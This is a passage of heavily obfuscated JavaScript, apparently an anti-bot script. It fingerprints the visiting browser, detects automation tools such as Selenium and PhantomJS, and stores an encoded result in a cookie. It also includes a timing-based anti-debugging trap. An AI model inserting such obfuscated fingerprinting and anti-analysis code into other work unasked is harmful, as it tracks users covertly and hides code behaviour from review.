_0x718c90=0x0;_0x718c90<_0xc756e6['\x6c\x65\x6e\x67\x74\x68']+_0x14b56a['\x6c\x65\x6e\x67\x74\x68'];_0x718c90++){_0xb172a5['\x70\x75\x73\x68'](_0x718c90);}var _0x802b98=_0xb172a5.map(function(_0xd17062){return _0xd17062%_0xeacff6==_0xa2514b?_0xc756e6[_0xd17062/_0xeacff6]:_0x14b56a[_0xd17062/_0xeacff6|_0xa2514b];})['\x6a\x6f\x69\x6e']('');var _0x1c5a13=_0x3fe7('0x53', _0xac3588+_0xb9c4d7);var _0x1a0028=_0xbad1ca[_0x3fe7('0x54', '\x62\x59\x32\x35')]();var _0x55cf8f='';for(var _0x45dad6=0x0;_0x59618a[_0x3fe7('0x55', '\x21\x72\x39\x47')](_0x45dad6,_0x1c5a13[_0x3fe7('0x56', '\x45\x75\x35\x26')]);_0x45dad6++){_0x55cf8f+=_0x59618a[_0x3fe7('0x57', '\x4c\x21\x75\x4c')](_0x1c5a13[_0x3fe7('0x58', '\x62\x59\x32\x35')](_0x45dad6),_0x1a0028[_0x3fe7('0x59', '\x47\x43\x31\x45')](_0x59618a[_0x3fe7('0x5a', '\x6f\x45\x4b\x41')](_0x45dad6,_0x1a0028[_0x3fe7('0x5b', '\x4b\x70\x72\x5a')])))[_0x3fe7('0x5c', '\x4d\x66\x4c\x54')](0x10);}_0x59618a[_0x3fe7('0x5d', '\x48\x5a\x7a\x47')](_0x495d3b);_0xfe73[_0x3fe7('0x5e', '\x62\x59\x32\x35')](_0x59618a[_0x3fe7('0x5f', '\x6f\x45\x4b\x41')](btoa,_0x329c74));_0x5b30cb=_0x59618a[_0x3fe7('0x60', '\x74\x50\x25\x6f')](btoa,_0x59618a[_0x3fe7('0x61', '\x40\x25\x24\x62')](_0x59618a[_0x3fe7('0x62', '\x6d\x29\x21\x74')](_0x59618a[_0x3fe7('0x63', '\x21\x50\x61\x30')](_0x59618a[_0x3fe7('0x64', '\x40\x25\x24\x62')](_0x59618a[_0x3fe7('0x65', '\x6d\x6f\x32\x4b')](_0x3fe7,_0x59618a[_0x3fe7('0x66', '\x4f\x44\x65\x50')](_0xfe73[_0x3fe7('0x67', '\x62\x59\x32\x35')],0x1),_0x1c5a13[_0x3fe7('0x68', '\x69\x59\x67\x61')](0x0,0x5)),_0x3fe7('0x69', '\x4d\x66\x4c\x54')),_0x1a0028),_0x3fe7('0x6a', '\x38\x46\x71\x31')),_0x55cf8f));_0xfe73[_0x3fe7('0x6b', '\x45\x45\x65\x54')]();_0x59618a[_0x3fe7('0x6c', '\x6f\x45\x4b\x41')](_0x4070bf,_0x3fe7('0x6d', '\x21\x72\x39\x47'),_0x5b30cb,0x14);}function _0x3f6df4(_0x2a7f73){var _0xab87c2=0x0;for(var _0x2b71be=0x0;_0x59618a[_0x3fe7('0x6e', '\x6d\x6f\x32\x4b')](_0x2b71be,_0x2a7f73[_0x3fe7('0x6f', '\x4c\x21\x75\x4c')]);_0x2b71be++){_0xab87c2+=_0x2a7f73[_0x3fe7('0x13', '\x40\x37\x33\x72')](_0x2b71be);}_0x495d3b();return _0xab87c2;}function _0x4070bf(_0x35f14e,_0x2a3755,_0xa6c900){var _0x75fa0f={'\x61\x74\x45':function _0x968f25(_0x20c0c6,_0x4a10c2){return _0x20c0c6*_0x4a10c2;},'\x70\x6a\x49':function _0x90bb68(_0x4c0e8d,_0x1fd99d){return _0x4c0e8d<_0x1fd99d;},'\x67\x73\x54':function _0x2c8775(_0x160c19,_0x3f350c){return _0x160c19+_0x3f350c;},'\x63\x4e\x47':function _0x323bb7(_0x384403,_0x2d6105){return _0x384403+_0x2d6105;},'\x74\x72\x4d':function _0x3b268b(_0x38f6f4,_0x135021){return _0x38f6f4<_0x135021;}};var _0x387bb8=_0x3fe7('0x70', '\x28\x32\x5d\x40')[_0x3fe7('0x71', '\x71\x7a\x74\x5e')]('\x7c'),_0x5867da=0x0;while(!![]){switch(_0x387bb8[_0x5867da++]){case'\x30':var _0x702d64=_0x3fe7('0x72', '\x62\x59\x32\x35');continue;case'\x31':if(_0xa6c900){var _0x5e74c2=new _0x512c5a[_0x3fe7('0x73', '\x47\x43\x31\x45')]();_0x5e74c2[_0x3fe7('0x74', '\x74\x50\x25\x6f')](_0x5e74c2[_0x3fe7('0x75', '\x2a\x6b\x76\x59')]()+_0x75fa0f[_0x3fe7('0x76', '\x4d\x66\x4c\x54')](_0xa6c900,0x3e8));var _0x352335=_0x3fe7('0x77', '\x77\x25\x58\x65')+_0x5e74c2[_0x3fe7('0x78', '\x62\x6a\x73\x44')]();}continue;case'\x32':for(var _0x7df10b=0x6;_0x75fa0f[_0x3fe7('0x79', '\x69\x59\x67\x61')](_0x7df10b,_0x702d64[_0x3fe7('0x7a', '\x40\x37\x33\x72')]);_0x7df10b++){_0x4bb9bd+=_0x702d64[_0x7df10b];}continue;case'\x33':var _0x352335='';continue;case'\x34':var _0x4bb9bd='';continue;case'\x35':_0x15a09c[_0x3fe7('0x3b', '\x38\x46\x71\x31')]=_0x75fa0f[_0x3fe7('0x7b', '\x47\x43\x31\x45')](_0x75fa0f[_0x3fe7('0x7c', '\x47\x43\x31\x45')](_0x75fa0f[_0x3fe7('0x7d', '\x4f\x44\x65\x50')](_0x35f14e,'\x3d'),_0x2a3755),_0x352335)+_0x3fe7('0x7e', '\x23\x26\x72\x50');continue;case'\x36':var _0x5350e8='';continue;case'\x37':for(var _0x3dbaa6=0x0;_0x75fa0f[_0x3fe7('0x7f', '\x34\x5d\x4a\x61')](_0x3dbaa6,0x6);_0x3dbaa6++){_0x5350e8+=_0x702d64[_0x3dbaa6];}continue;}break;}}function _0x347a73(){var _0x159564={'\x55\x77\x65':function _0xabeac0(_0x3a02cd,_0xec61da){return _0x59618a[_0x3fe7('0x80', '\x6d\x29\x21\x74')](_0x3a02cd,_0xec61da);},'\x6f\x68\x6c':function _0x344d0d(_0x210db2,_0x438499){return _0x59618a[_0x3fe7('0x81', '\x72\x6f\x54\x59')](_0x210db2,_0x438499);},'\x61\x4a\x69':function _0x1f5f7a(_0x144c63,_0x36e492){return _0x59618a[_0x3fe7('0x82', '\x38\x46\x71\x31')](_0x144c63,_0x36e492);},'\x72\x6c\x4b':function _0xf2e777(_0x249f24,_0x1b675d){return _0x59618a[_0x3fe7('0x83', '\x43\x79\x45\x5b')](_0x249f24,_0x1b675d);},'\x4c\x49\x6a':function _0x46fb05(_0x2b9224,_0x5aef8e){return _0x59618a[_0x3fe7('0x84', '\x6d\x29\x21\x74')](_0x2b9224,_0x5aef8e);}};function _0x534a61(_0x829be9){if(_0x159564[_0x3fe7('0x85', '\x2a\x6b\x76\x59')](_0x159564[_0x3fe7('0x86', '\x42\x36\x61\x48')]('',_0x159564[_0x3fe7('0x87', '\x23\x26\x72\x50')](_0x829be9,_0x829be9))[_0x3fe7('0x88', '\x71\x7a\x74\x5e')],0x1)||_0x159564[_0x3fe7('0x89', '\x71\x7a\x74\x5e')](_0x159564[_0x3fe7('0x8a', '\x36\x49\x37\x77')](_0x829be9,0x14),0x0)){(function(){}[_0x3fe7('0x8b', '\x36\x49\x37\x77')](_0x3fe7('0x8c', '\x28\x32\x5d\x40'))());}else{(function(){}[_0x3fe7('0x8d', '\x6d\x6f\x32\x4b')](_0x3fe7('0x8e', '\x4c\x32\x32\x21'))());}return _0x534a61(++_0x829be9);}try{return _0x59618a[_0x3fe7('0x8f', '\x58\x76\x73\x77')](_0x534a61,0x0);}catch(_0x3fe607){}};function _0x495d3b(){if(_0x59618a[_0x3fe7('0x90', '\x6d\x6f\x32\x4b')](_0x59618a[_0x3fe7('0x91', '\x4c\x21\x75\x4c')](new _0x512c5a[_0x3fe7('0x92', '\x62\x6a\x73\x44')]()[_0x3fe7('0x93', '\x78\x4f\x4c\x59')](),_0x1b964f),0x1f4)){_0x59618a[_0x3fe7('0x94', '\x42\x36\x61\x48')](_0x347a73);}}function _0x1bc699(_0x21bd74){var _0x83382f='';var _0x231fb6=new Array();for(var _0x2ae0fc=0x0;_0x59618a[_0x3fe7('0x95', '\x70\x51\x56\x33')](_0x2ae0fc,_0x21bd74[_0x3fe7('0x5b', '\x4b\x70\x72\x5a')]);_0x2ae0fc++){var _0x13853c=_0x21bd74[_0x2ae0fc][0x0];var _0x55a833=_0x21bd74[_0x2ae0fc][0x2];switch(_0x21bd74[_0x2ae0fc][0x1]){case _0x3fe7('0x96', '\x36\x49\x37\x77'):try{if(_0x59618a[_0x3fe7('0x97', '\x52\x4e\x77\x62')](typeof _0x55a833(),_0x3fe7('0x98', '\x54\x47\x75\x59'))){_0x231fb6[_0x231fb6[_0x3fe7('0x7a', '\x40\x37\x33\x72')]]=_0x59618a[_0x3fe7('0x99', '\x23\x26\x72\x50')](_0x1e54ad,_0x59618a[_0x3fe7('0x9a', '\x42\x36\x61\x48')](_0x13853c,_0x3fe7('0x9b', '\x72\x6f\x54\x59')));}else{_0x231fb6[_0x231fb6[_0x3fe7('0x9c', '\x36\x49\x37\x77')]]=_0x59618a[_0x3fe7('0x9d', '\x4d\x66\x4c\x54')](_0x1e54ad,_0x59618a[_0x3fe7('0x9e', '\x47\x43\x31\x45')](_0x13853c,_0x3fe7('0x9f', '\x26\x6e\x52\x63')));}}catch(_0x1a3506){_0x231fb6[_0x231fb6[_0x3fe7('0xe', '\x38\x46\x71\x31')]]=_0x59618a[_0x3fe7('0xa0', '\x4f\x44\x65\x50')](_0x1e54ad,_0x59618a[_0x3fe7('0xa1', '\x6b\x5d\x6a\x6c')](_0x13853c,_0x3fe7('0xa2', '\x4f\x44\x65\x50')));}break;case _0x3fe7('0xa3', '\x24\x26\x73\x5a'):try{try{_0x83382f=_0x59618a[_0x3fe7('0xa4', '\x38\x46\x71\x31')](_0x55a833);if(_0x59618a[_0x3fe7('0xa5', '\x35\x25\x77\x5d')](typeof _0x83382f,_0x3fe7('0xa6', '\x6c\x21\x52\x72'))){_0x231fb6[_0x231fb6[_0x3fe7('0xa7', '\x24\x26\x73\x5a')]]=_0x59618a[_0x3fe7('0xa8', '\x74\x50\x25\x6f')](_0x1e54ad,_0x13853c+_0x3fe7('0xa9', '\x66\x35\x25\x55'));}else if(_0x59618a[_0x3fe7('0xaa', '\x47\x73\x26\x73')](_0x83382f,null)){_0x231fb6[_0x231fb6[_0x3fe7('0xe', '\x38\x46\x71\x31')]]=_0x59618a[_0x3fe7('0xab', '\x34\x5d\x4a\x61')](_0x1e54ad,_0x59618a[_0x3fe7('0xac', '\x4d\x61\x54\x66')](_0x13853c,_0x3fe7('0xad', '\x45\x45\x65\x54')));}else{_0x231fb6[_0x231fb6[_0x3fe7('0xae', '\x6c\x21\x52\x72')]]=_0x59618a[_0x3fe7('0xaf', '\x36\x49\x37\x77')](_0x1e54ad,_0x59618a[_0x3fe7('0xb0', '\x66\x35\x25\x55')](_0x59618a[_0x3fe7('0xb1', '\x24\x26\x73\x5a')](_0x13853c,'\x3d'),_0x83382f[_0x3fe7('0xb2', '\x78\x4f\x4c\x59')]()));}}catch(_0x393134){_0x231fb6[_0x231fb6[_0x3fe7('0x4f', '\x47\x43\x31\x45')]]=_0x59618a[_0x3fe7('0xb3', '\x54\x47\x75\x59')](_0x1e54ad,_0x59618a[_0x3fe7('0xb4', '\x6c\x4c\x55\x33')](_0x13853c,_0x3fe7('0xb5', '\x23\x26\x72\x50')));break;}break;}catch(_0x4deeb2){_0x231fb6[_0x231fb6[_0x3fe7('0x4d', '\x21\x72\x39\x47')]]=_0x59618a[_0x3fe7('0xb6', '\x6d\x6f\x32\x4b')](_0x1e54ad,_0x59618a[_0x3fe7('0xb7', '\x4f\x44\x65\x50')](_0x59618a[_0x3fe7('0xb8', '\x6c\x4a\x4a\x4c')](_0x13853c,'\x3d'),_0x4deeb2));}break;case _0x3fe7('0xb9', '\x74\x40\x57\x63'):try{var _0x58ffc8=_0x3fe7('0xba', '\x4f\x44\x65\x50')[_0x3fe7('0xbb', '\x47\x43\x31\x45')]('\x7c'),_0x1bb132=0x0;while(!![]){switch(_0x58ffc8[_0x1bb132++]){case'\x30':try{_0x10cd40=_0x1d06d8[_0x3fe7('0xbc', '\x54\x47\x75\x59')]('\x69');}catch(_0x4eae61){_0x231fb6[_0x231fb6[_0x3fe7('0xbd', '\x28\x61\x6c\x50')]]=_0x59618a[_0x3fe7('0xbe', '\x35\x25\x77\x5d')](_0x1e54ad,_0x3fe7('0xbf', '\x24\x26\x73\x5a'));break;}continue;case'\x31':try{var _0x4232ad=_0x9ca51a[_0x3fe7('0xc0', '\x6b\x5d\x6a\x6c')][_0x3fe7('0xc1', '\x45\x45\x65\x54')];if(_0x4232ad==0x0||_0x59618a[_0x3fe7('0xc2', '\x45\x75\x35\x26')](_0x4232ad,null)){_0x231fb6[_0x231fb6[_0x3fe7('0xc3', '\x77\x25\x58\x65')]]=_0x59618a[_0x3fe7('0xc4', '\x40\x25\x24\x62')](_0x1e54ad,_0x3fe7('0xc5', '\x21\x72\x39\x47'));break;}}catch(_0x5b0f99){_0x231fb6[_0x231fb6[_0x3fe7('0x48', '\x43\x79\x45\x5b')]]=_0x59618a[_0x3fe7('0xc6', '\x4d\x66\x4c\x54')](_0x1e54ad,_0x3fe7('0xc7', '\x6c\x4c\x55\x33'));break;}continue;case'\x32':for(var _0x10cd40=0x0;_0x59618a[_0x3fe7('0xc8', '\x62\x59\x32\x35')](_0x10cd40,_0x9ca51a[_0x3fe7('0xc9', '\x47\x73\x26\x73')][_0x3fe7('0xca', '\x6c\x4c\x55\x33')]);_0x10cd40++){var _0x4687a8=_0x3fe7('0xcb', '\x71\x7a\x74\x5e')[_0x3fe7('0x71', '\x71\x7a\x74\x5e')]('\x7c'),_0x43f17b=0x0;while(!![]){switch(_0x4687a8[_0x43f17b++]){case'\x30':if(_0x59618a[_0x3fe7('0xcc', '\x2a\x6b\x76\x59')](_0x1d06d8[_0x3fe7('0xcd', '\x6d\x6f\x32\x4b')](_0xa78970),0x0)){_0x1d06d8[_0x3fe7('0xce', '\x72\x6f\x54\x59')](_0xa78970);}continue;case'\x31':var _0x1557d4=_0x9ca51a[_0x3fe7('0xcf', '\x72\x6f\x54\x59')][_0x10cd40][_0x3fe7('0xd0', '\x28\x32\x5d\x40')];continue;case'\x32':var _0xa78970=_0x3fe7('0xd1', '\x58\x76\x73\x77');continue;case'\x33':if(_0x59618a[_0x3fe7('0xd2', '\x6c\x21\x52\x72')](typeof _0x9ca51a[_0x3fe7('0xc0', '\x6b\x5d\x6a\x6c')][_0x10cd40],_0x3fe7('0xd3', '\x72\x6f\x54\x59'))){_0x231fb6[_0x231fb6[_0x3fe7('0xd4', '\x70\x51\x56\x33')]]=_0x59618a[_0x3fe7('0xd5', '\x6c\x21\x52\x72')](_0x1e54ad,_0x3fe7('0xd6', '\x78\x4f\x4c\x59'));break;}continue;case'\x34':if(_0x59618a[_0x3fe7('0xd7', '\x78\x4f\x4c\x59')](typeof _0x1557d4,_0x3fe7('0xd8', '\x23\x26\x72\x50'))){_0xa78970=_0x3fe7('0xd9', '\x6f\x45\x4b\x41');}else if(_0x59618a[_0x3fe7('0xda', '\x6f\x45\x4b\x41')](_0x1557d4[_0x3fe7('0xdb', '\x77\x50\x7a\x5a')]('\x2e')[_0x3fe7('0x6f', '\x4c\x21\x75\x4c')],0x1)){_0xa78970=_0x1557d4[_0x3fe7('0x3c', '\x74\x40\x57\x63')]('\x2e')[_0x3fe7('0xdc', '\x40\x25\x24\x62')]();}continue;}break;}}continue;case'\x33':var _0x1d06d8=[];continue;case'\x34':for(var _0x10cd40=0x0;_0x59618a[_0x3fe7('0xdd', '\x54\x47\x75\x59')](_0x10cd40,_0x1d06d8[_0x3fe7('0xde', '\x21\x50\x61\x30')]);_0x10cd40++){_0x231fb6[_0x231fb6[_0x3fe7('0xdf', '\x6b\x5d\x6a\x6c')]]=_0x59618a[_0x3fe7('0xe0', '\x38\x59\x24\x72')](_0x1e54ad,_0x59618a[_0x3fe7('0xe1', '\x4f\x44\x65\x50')](_0x3fe7('0xe2', '\x24\x26\x73\x5a'),_0x1d06d8[_0x10cd40]));}continue;}break;}}catch(_0x1178b9){_0x231fb6[_0x231fb6[_0x3fe7('0xe3', '\x77\x50\x7a\x5a')]]=_0x59618a[_0x3fe7('0xe4', '\x23\x26\x72\x50')](_0x1e54ad,_0x59618a[_0x3fe7('0xe5', '\x4c\x21\x75\x4c')](_0x3fe7('0xe6', '\x62\x59\x32\x35'),_0x1178b9));}break;case _0x3fe7('0xe7', '\x54\x47\x75\x59'):if(_0x59618a[_0x3fe7('0xe8', '\x23\x26\x72\x50')](_0x13853c,_0x3fe7('0xe9', '\x71\x7a\x74\x5e'))){try{var _0x30e32d='';var _0x5ba757=navigator[_0x3fe7('0xea', '\x6f\x45\x4b\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fe7('0xeb', '\x47\x73\x26\x73')](_0x5ba757)){_0x30e32d=_0x3fe7('0xec', '\x21\x50\x61\x30');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fe7('0xed', '\x47\x43\x31\x45')](_0x5ba757)){_0x30e32d=_0x3fe7('0xee', '\x23\x26\x72\x50');}else{_0x30e32d=_0x3fe7('0xef', '\x21\x72\x39\x47');}_0x231fb6[_0x231fb6[_0x3fe7('0x6f', '\x4c\x21\x75\x4c')]]=_0x59618a[_0x3fe7('0xf0', '\x38\x46\x71\x31')](_0x1e54ad,_0x59618a[_0x3fe7('0xf1', '\x78\x4f\x4c\x59')](_0x59618a[_0x3fe7('0xf2', '\x77\x25\x58\x65')](_0x13853c,'\x3d'),_0x30e32d));}catch(_0x31dec7){_0x231fb6[_0x231fb6[_0x3fe7('0x6f', '\x4c\x21\x75\x4c')]]=_0x59618a[_0x3fe7('0xf3', '\x6c\x4c\x55\x33')](_0x1e54ad,_0x59618a[_0x3fe7('0xf4', '\x77\x25\x58\x65')](_0x59618a[_0x3fe7('0xf5', '\x4d\x66\x4c\x54')](_0x13853c,_0x3fe7('0xf6', '\x62\x59\x32\x35')),_0x31dec7[_0x3fe7('0xf7', '\x69\x59\x67\x61')]()));}}break;}_0x59618a[_0x3fe7('0xf8', '\x47\x43\x31\x45')](_0x495d3b);}return _0x231fb6[_0x3fe7('0xf9', '\x77\x25\x58\x65')]();}var _0x93b347=[[_0x3fe7('0xfa', '\x54\x47\x75\x59'),_0x3fe7('0xfb', '\x4f\x44\x65\x50'),function(){return navigator;}],[_0x3fe7('0xfc', '\x4d\x61\x54\x66'),_0x3fe7('0xfd', '\x6c\x4a\x4a\x4c'),function(){return navigator[_0x3fe7('0xfe', '\x21\x50\x61\x30')];}],[_0x3fe7('0xff', '\x58\x76\x73\x77'),_0x3fe7('0x100', '\x45\x75\x35\x26'),function(){return navigator[_0x3fe7('0x101', '\x4f\x44\x65\x50')];}],[_0x3fe7('0x102', '\x70\x51\x56\x33'),_0x3fe7('0x103', '\x77\x50\x7a\x5a'),function(){return _0x59618a[_0x3fe7('0x104', '\x72\x6f\x54\x59')](navigator[_0x3fe7('0x105', '\x38\x46\x71\x31')][_0x3fe7('0x106', '\x6d\x6f\x32\x4b')],0x0);}],[_0x3fe7('0x107', '\x4d\x66\x4c\x54'),_0x3fe7('0x108', '\x43\x79\x45\x5b'),function(){return navigator[_0x3fe7('0x109', '\x21\x50\x61\x30')];}],[_0x3fe7('0x10a', '\x40\x37\x33\x72'),_0x3fe7('0x10b', '\x4d\x66\x4c\x54'),function(){return navigator[_0x3fe7('0x10c', '\x35\x25\x77\x5d')];}],[_0x3fe7('0x10d', '\x38\x59\x24\x72'),_0x3fe7('0x10e', '\x6d\x6f\x32\x4b'),function(){}],[_0x3fe7('0x10f', '\x45\x75\x35\x26'),_0x3fe7('0x110', '\x26\x6e\x52\x63'),function(){var _0xa1b6a=ActiveXObject;return _0xa1b6a;}],[_0x3fe7('0x111', '\x26\x6e\x52\x63'),_0x3fe7('0x112', '\x42\x36\x61\x48'),function(){var _0x289ef4=webkitURL;return _0x289ef4;}],[_0x3fe7('0x113', '\x52\x4e\x77\x62'),_0x3fe7('0x114', '\x6c\x21\x52\x72'),function(){var _0x35876f=_phantom;return _0x35876f;}],[_0x3fe7('0x115', '\x34\x5d\x4a\x61'),_0x3fe7('0x116', '\x40\x25\x24\x62'),function(){var _0x27c52b=callPhantom;return _0x27c52b;}],[_0x3fe7('0x117', '\x45\x75\x35\x26'),_0x3fe7('0x118', '\x6c\x4c\x55\x33'),function(){var _0x1a448e=chrome;return _0x1a448e;}],[_0x3fe7('0x119', '\x21\x72\x39\x47'),_0x3fe7('0x114', '\x6c\x21\x52\x72'),function(){var _0x21f21c=yandex;return _0x21f21c;}],[_0x3fe7('0x11a', '\x4d\x66\x4c\x54'),_0x3fe7('0x11b', '\x52\x4e\x77\x62'),function(){var _0x2412c8=opera;return _0x2412c8;}],[_0x3fe7('0x11c', '\x62\x6a\x73\x44'),_0x3fe7('0x11d', '\x38\x59\x24\x72'),function(){var _0x54fd75=opr;return _0x54fd75;}],[_0x3fe7('0x11e', '\x45\x45\x65\x54'),_0x3fe7('0x11f', '\x47\x43\x31\x45'),function(){var _0x5a4d4c=safari;return _0x5a4d4c;}],[_0x3fe7('0x120', '\x42\x36\x61\x48'),_0x3fe7('0x121', '\x77\x25\x58\x65'),function(){var _0x14c65f=awesomium;return _0x14c65f;}],[_0x3fe7('0x122', '\x21\x72\x39\x47'),_0x3fe7('0x11d', '\x38\x59\x24\x72'),function(){var _0x4a79d7=puffinDevice;return _0x4a79d7;}],[_0x3fe7('0x123', '\x6c\x4c\x55\x33'),_0x3fe7('0x11b', '\x52\x4e\x77\x62'),function(){var _0x474a00=__nightmare;return _0x474a00;}],[_0x3fe7('0x124', '\x71\x7a\x74\x5e'),_0x3fe7('0x121', '\x77\x25\x58\x65'),function(){var _0x2edd88=domAutomation;return _0x2edd88;}],[_0x3fe7('0x125', '\x62\x6a\x73\x44'),_0x3fe7('0x126', '\x28\x32\x5d\x40'),function(){var _0x3524e8=domAutomationController;return _0x3524e8;}],[_0x3fe7('0x127', '\x4d\x66\x4c\x54'),_0x3fe7('0x11f', '\x47\x43\x31\x45'),function(){var _0x2364ff=_Selenium_IDE_Recorder;return _0x2364ff;}],[_0x3fe7('0x128', '\x40\x25\x24\x62'),_0x3fe7('0x110', '\x26\x6e\x52\x63'),function(){return document[_0x3fe7('0x129', '\x4c\x32\x32\x21')];}],[_0x3fe7('0x12a', '\x70\x51\x56\x33'),_0x3fe7('0x12b', '\x77\x50\x7a\x5a'),function(){return document[_0x3fe7('0x12c', '\x74\x40\x57\x63')];}],[_0x3fe7('0x12d', '\x4c\x21\x75\x4c'),_0x3fe7('0x12e', '\x34\x5d\x4a\x61'),function(){return process[_0x3fe7('0x12f', '\x21\x50\x61\x30')];}],[_0x3fe7('0x130', '\x4d\x61\x54\x66'),_0x3fe7('0x131', '\x66\x35\x25\x55'),function(){return global[_0x3fe7('0x132', '\x72\x6f\x54\x59')];}],[_0x3fe7('0x133', '\x54\x47\x75\x59'),_0x3fe7('0x134', '\x4b\x70\x72\x5a'),function(){return global[_0x3fe7('0x135', '\x4c\x21\x75\x4c')];}],[_0x3fe7('0x136', '\x42\x36\x61\x48'),_0x3fe7('0x137', '\x6f\x45\x4b\x41'),function(){return WebAssembly;}],[_0x3fe7('0x138', '\x4f\x44\x65\x50'),_0x3fe7('0x11b', '\x52\x4e\x77\x62'),function(){return _0x59618a[_0x3fe7('0x139', '\x4f\x44\x65\x50')](require,'\x66\x73');}],[_0x3fe7('0x13a', '\x26\x6e\x52\x63'),_0x3fe7('0x13b', '\x6d\x6f\x32\x4b'),function(){return _0x59618a[_0x3fe7('0x13c', '\x38\x46\x71\x31')](globalThis,global);}],[_0x3fe7('0x13d', '\x26\x6e\x52\x63'),_0x3fe7('0x13e', '\x26\x6e\x52\x63'),function(){return window[_0x3fe7('0x13f', '\x47\x43\x31\x45')]();}],[_0x3fe7('0x140', '\x36\x49\x37\x77'),_0x3fe7('0x141', '\x72\x6f\x54\x59'),function(){return navigator[_0x3fe7('0x142', '\x43\x79\x45\x5b')];}],[_0x3fe7('0x143', '\x35\x25\x77\x5d'),_0x3fe7('0x144', '\x21\x50\x61\x30'),function(){return navigator[_0x3fe7('0x145', '\x77\x25\x58\x65')];}],[_0x3fe7('0x146', '\x2a\x6b\x76\x59'),_0x3fe7('0x147', '\x58\x76\x73\x77'),function(){return navigator[_0x3fe7('0x148', '\x36\x49\x37\x77')];}],[_0x3fe7('0x149', '\x6b\x5d\x6a\x6c'),_0x3fe7('0x14a', '\x34\x5d\x4a\x61'),function(){return _0x59618a[_0x3fe7('0x14b', '\x38\x59\x24\x72')](navigator[_0x3fe7('0x14c', '\x4c\x21\x75\x4c')],'\x43');}],[_0x3fe7('0x14d', '\x47\x43\x31\x45'),_0x3fe7('0xa3', '\x24\x26\x73\x5a'),function(){window[_0x3fe7('0x14e', '\x4f\x44\x65\x50')]=Object[_0x3fe7('0x14f', '\x45\x75\x35\x26')](window);return window[_0x3fe7('0x150', '\x40\x25\x24\x62')][_0x3fe7('0xd4', '\x70\x51\x56\x33')];}],[_0x3fe7('0x151', '\x70\x51\x56\x33'),_0x3fe7('0x152', '\x6b\x5d\x6a\x6c'),function(){return _0x59618a[_0x3fe7('0x153', '\x34\x5d\x4a\x61')](window[_0x3fe7('0x154', '\x47\x43\x31\x45')],0x0);}],[_0x3fe7('0x155', '\x77\x50\x7a\x5a'),_0x3fe7('0x156', '\x69\x59\x67\x61'),function(){return _0x59618a[_0x3fe7('0x157', '\x62\x59\x32\x35')](window[_0x3fe7('0x158', '\x38\x59\x24\x72')],0x0);}],[_0x3fe7('0x159', '\x47\x43\x31\x45'),_0x3fe7('0x11d', '\x38\x59\x24\x72'),function(){return window[_0x3fe7('0x15a', '\x4c\x32\x32\x21')];}],[_0x3fe7('0x15b', '\x47\x73\x26\x73'),_0x3fe7('0x15c', '\x62\x59\x32\x35'),function(){return window[_0x3fe7('0x15d', '\x42\x36\x61\x48')][_0x3fe7('0x15e', '\x6b\x5d\x6a\x6c')]();}],[_0x3fe7('0x15f', '\x43\x79\x45\x5b'),_0x3fe7('0x160', '\x77\x25\x58\x65'),function(){return _0x59618a[_0x3fe7('0x161', '\x4b\x70\x72\x5a')](Boolean,_0x59618a[_0x3fe7('0x162', '\x4c\x21\x75\x4c')](typeof process,_0x3fe7('0x163', '\x40\x25\x24\x62'))&&process[_0x3fe7('0x164', '\x40\x37\x33\x72')]&&process[_0x3fe7('0x165', '\x74\x40\x57\x63')][_0x3fe7('0x166', '\x6f\x45\x4b\x41')]);}],[_0x3fe7('0x167', '\x52\x4e\x77\x62'),_0x3fe7('0x100', '\x45\x75\x35\x26'),function(){return document[_0x3fe7('0x168', '\x28\x32\x5d\x40')];}],[_0x3fe7('0x169', '\x21\x72\x39\x47'),_0x3fe7('0x16a', '\x47\x73\x26\x73'),function(){return eval[_0x3fe7('0x16b', '\x58\x76\x73\x77')]()[_0x3fe7('0x16c', '\x4d\x61\x54\x66')];}],[_0x3fe7('0x16d', '\x35\x25\x77\x5d'),_0x3fe7('0x13e', '\x26\x6e\x52\x63'),function(){return navigator[_0x3fe7('0x16e', '\x48\x5a\x7a\x47')][_0x3fe7('0x16f', '\x77\x50\x7a\x5a')];}],[_0x3fe7('0x170', '\x2a\x6b\x76\x59'),_0x3fe7('0x171', '\x21\x72\x39\x47'),function(){return deviceType;}],[_0x3fe7('0x172', '\x23\x26\x72\x50'),_0x3fe7('0x173', '\x52\x4e\x77\x62'),function(){return screen[_0x3fe7('0x174', '\x6b\x5d\x6a\x6c')];}],[_0x3fe7('0x175', '\x77\x50\x7a\x5a'),_0x3fe7('0x176', '\x23\x26\x72\x50'),function(){return screen[_0x3fe7('0x177', '\x69\x59\x67\x61')];}],[_0x3fe7('0x178', '\x70\x51\x56\x33'),_0x3fe7('0x179', '\x4d\x66\x4c\x54'),function(){var _0x3cff36=eoapi;return _0x3cff36;}],[_0x3fe7('0x17a', '\x36\x49\x37\x77'),_0x3fe7('0x112', '\x42\x36\x61\x48'),function(){var _0x5bc966=eoapi_VerifyThis;return _0x5bc966;}],[_0x3fe7('0x17b', '\x58\x76\x73\x77'),_0x3fe7('0x17c', '\x38\x46\x71\x31'),function(){var _0x2f0f13=eoapi_extInvoke;return _0x2f0f13;}],[_0x3fe7('0x17d', '\x6c\x21\x52\x72'),_0x3fe7('0x17e', '\x45\x45\x65\x54'),function(){var _0x3bd63c=eoWebBrowserDispatcher;return _0x3bd63c;}],[_0x3fe7('0x17f', '\x6d\x29\x21\x74'),_0x3fe7('0x179', '\x4d\x66\x4c\x54'),function(){return window[_0x3fe7('0x180', '\x4c\x21\x75\x4c')];}],[_0x3fe7('0x181', '\x77\x50\x7a\x5a'),_0x3fe7('0x182', '\x74\x50\x25\x6f'),function(){return _0x59618a[_0x3fe7('0x183', '\x6d\x6f\x32\x4b')](navigator[_0x3fe7('0x184', '\x40\x25\x24\x62')][_0x3fe7('0x106', '\x6d\x6f\x32\x4b')],0x2);}],[_0x3fe7('0x185', '\x77\x50\x7a\x5a'),_0x3fe7('0x156', '\x69\x59\x67\x61'),function(){return _0x59618a[_0x3fe7('0x186', '\x62\x59\x32\x35')](navigator[_0x3fe7('0x187', '\x77\x50\x7a\x5a')][_0x3fe7('0x188', '\x38\x59\x24\x72')],0x2);}],[_0x3fe7('0x189', '\x48\x5a\x7a\x47'),_0x3fe7('0x11f', '\x47\x43\x31\x45'),function(){return window[_0x3fe7('0x18a', '\x66\x35\x25\x55')];}],[_0x3fe7('0x18b', '\x34\x5d\x4a\x61'),_0x3fe7('0x173', 